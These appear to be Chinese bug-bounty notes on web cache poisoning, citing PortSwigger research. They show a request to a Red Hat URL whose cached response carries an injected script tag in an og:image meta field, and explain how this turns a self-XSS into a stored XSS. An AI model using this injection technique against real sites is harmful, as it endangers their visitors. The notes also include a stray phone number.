 https://portswigger.net/research/practical-web-cache-poisoning
然后现在把这个头删掉，这个荷载仍然停留在响应页面，复制这个
26:19
https://www.redhat.com/en?dontpoisoneveryone=1 URL，如果可以在浏览器成功触发，说明
漏洞真实存在，此时把本来P5的self xss(这样的XSS一般不收变成了高危的P2 存储XSS)
GET /en?dontpoisoneveryone=1 HTTP/1.1
Host: www.redhat.com
HTTP/1.1 200 OK
…
<meta property="og:image" content="https://a."><script>alert(1)</script>"/>
shadov +8615868849989